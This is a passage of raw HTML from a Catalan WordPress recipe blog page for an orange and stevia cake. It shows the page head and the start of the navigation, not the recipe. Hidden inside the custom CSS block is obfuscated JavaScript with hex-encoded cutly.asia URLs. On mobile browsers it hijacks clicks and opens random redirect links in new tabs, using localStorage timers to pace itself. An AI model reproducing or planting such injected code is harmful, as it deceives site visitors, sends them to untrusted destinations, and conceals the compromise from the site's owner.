

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/
body_size: 17626
content:
<!DOCTYPE html>
<html lang="ca" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.lacuinadecasa.cat/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pastís de taronja amb estèvia &#8211; La cuina de casa</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; canal d&#039;informació" href="https://www.lacuinadecasa.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; Canal dels comentaris" href="https://www.lacuinadecasa.cat/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La cuina de casa &raquo; Pastís de taronja amb estèvia Canal dels comentaris" href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lacuinadecasa.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/css/sociable.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lacuinadecasa.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='https://www.lacuinadecasa.cat/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.31' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-style-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/style.css?ver=4.7.31' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='myrecipes-ie-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='myrecipes-ie8-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='myrecipes-ie7-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='google-font-greatvibes-css'  href='https://fonts.googleapis.com/css?family=Great+Vibes&#038;subset=latin%2Clatin-ext&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C300%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='myrecipes-app-css-css'  href='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/css/app.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.lacuinadecasa.cat/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/sociable.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/vuible.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.31'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/modernizr.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='https://www.lacuinadecasa.cat/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lacuinadecasa.cat/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lacuinadecasa.cat/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Flam de xocolata amb escuma de iogurt' href='https://www.lacuinadecasa.cat/2016/12/12/flam-de-xocolata-amb-escuma-de-iogurt/' />
<link rel='next' title='Polvorons de cafè i avellana' href='https://www.lacuinadecasa.cat/2017/01/02/polvorons-de-cafe-i-avellana/' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/" />
<link rel='shortlink' href='https://www.lacuinadecasa.cat/?p=4223' />
<link rel="alternate" type="application/json+oembed" href="https://www.lacuinadecasa.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lacuinadecasa.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lacuinadecasa.cat%2F2016%2F12%2F19%2Fpastis-de-taronja-amb-estevia%2F&#038;format=xml" />
<script type="text/javascript" src="https://www.lacuinadecasa.cat/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("https://www.lacuinadecasa.cat/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<link rel="canonical" href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/"/>

<script type='text/javascript'>var base_url_sociable = 'http://www.lacuinadecasa.cat/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.1"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "4.7.31"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.1","plugin_mode":"WordPress","anonymous_profile_id":"wp-8900227a11cdbacdd5512fc8107f4ae1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript"src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-8900227a11cdbacdd5512fc8107f4ae1" async="async"></script><link rel="icon" href="https://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.lacuinadecasa.cat/wp-content/uploads/2017/04/cropped-favicon-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			/*
Podeu afegir el vostre CSS aquí.

Feu clic a la icona d'ajuda de dalt si voleu saber-ne més.
*/

@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');

.header h1 {top:10px;}
.header h1 a img {max-height:50px;}

.footer .social-buttons a:nth-child(4), .footer .social-buttons a:nth-child(5) {display:none;}

section.hero {background-attachment:initial !important;}
section.hero {position:relative;}
section.hero:before {content:""; position:absolute; top:0; right:0; bottom:0; left:0; background:rgba(255,255,255,.3);}
.hero h2 {color:#000; font-size:42px; font-style:italic;}
.hero a strong {color:#000; font-
weight:600;}
.hero a strong {color:#000; font-weight:600;}
.hero .listing-excerpt p {color:#444;}
.hero .listing-excerpt {background:rgba(255,255,255,.8);}
.hero a img {border-color:rgba(255,255,255,.8);}
.hero a:hover img {border-color:rgba(255,255,255,1); opacity:.8;}


.page-id-3388 h3, .page-id-398  .article-content h3 {font-size:40px;}
.page-id-3388 .article-content p a, .page-id-398  .article-content p a {display:inline-block; width:100%; padding:15px 0; font-size:20px; border-bottom:2px dotted #DDD;}
.page-id-3366 .article-content p img {margin:0 20px 20px 0;}
.page-id-3366 .article-content p a {font-size:20px;}

.sub-nav {display:flex; flex-wrap:wrap; justify-content:center; width:auto;}
.sub-nav .list {width:auto; margin:5px;}
.sub-nav .list a {display:inline-block; padding:4px 10px; border:1px solid #DDD; border-radius:20px;}

.single-post .hero, .single-blog .hero, .page-template-default .hero {background-color:#C00 !important;}
.single-post .hero:before, .page-template-default .hero:before {display:none;}
.single-post .hero .overlay-hero, .single-blog .hero .overlay-hero, .page-template-default .hero .overlay-hero {background:none !important;}

.overlay {background-color:rgba(180,0,0,.9);}
.top-menu-mobile ul {margin:0; padding:0; list-style:none;}
.top-menu-mobile ul li {border-top:1px solid rgba(255,255,255,.2);}
.top-menu-mobile ul li:last-child {border-bottom:1px solid rgba(255,255,255,.2);}

.listing-grid img {width:100%; height:auto;}

@media (max-width:600px) {

.listing-grid img {max-width:100%; height:auto;}

}

.sociable_tagline {font-family:"Great Vibes",cursive; font-size:36px;}

.gglcptch.gglcptch_v2 {display:block; float:left;}
.form-submit {text-align:center;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x58\x54\x6b\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x78\x64\x44\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x79\x70\x46\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x59\x50\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4a\x42\x50\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x6e\x53\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x7a\x4e\x4c\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x51\x55\x77\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x69\x42\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x50\x76\x57\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
	</head>

<body id="page-body" class="post-template-default single single-post postid-4223 single-format-standard">

<!-- Codigo para plugins Facebook -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '685194308319054',
      xfbml      : true,
      version    : 'v2.8'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/es_LA/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Codigo para Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88772670-1', 'auto');
  ga('send', 'pageview');

</script>

<section class="header">

	<div class="row">
	    <div class="medium-3 large-8 small-6 columns right">
	    	<div id="mobileNav" class="overlay">
	    	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
	    	  <div class="overlay-content">
	    	    	    		<div class="top-menu-mobile"><ul>
<li class="page_item page-item-383"><a href="https://www.lacuinadecasa.cat/autora/">Gemma Clofent</a></li>
<li class="page_item page-item-398"><a href="https://www.lacuinadecasa.cat/index-alfabetic/">Índex alfabètic</a></li>
<li class="page_item page-item-3366"><a href="https://www.lacuinadecasa.cat/index-amb-fotos/">Índex amb fotos</a></li>
<li class="page_item page-item-3388"><a href="https://www.lacuinadecasa.cat/index-tematic-2/">Índex temàtic</a></li>
</ul></div>
	        		    	  </div>
	    	</div>
	    	<a class="toggleSearch js-toggle-search" href="javascript:;"><svg enable-background="new 0 0 80 80" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg"><path d="m59.45 55.911l-10.11-10.11c1.922-2.64 3.069-5.88 3.069-9.396 0-8.837-7.163-16-16-16s-16 7.163-16 16 7.163 16 16 16c3.516 0 6.756-1.147 9.396-3.069l10.11 10.11 3.535-3.535m-23.04-8.505c-6.07 0-11-4.935-11-11s4.935-11 11-11 11 4.935 11 11-4.935 11-11 11"/></svg></a>
	    	<div class="button_container" onclick="openNav()">
				<span class="top"></span>
				<span class="middle"></span>
				<span class="bottom"></span>
	    	</div>

	        	    		<div class="top-menu hide-for-medium hide-for-small"><ul>
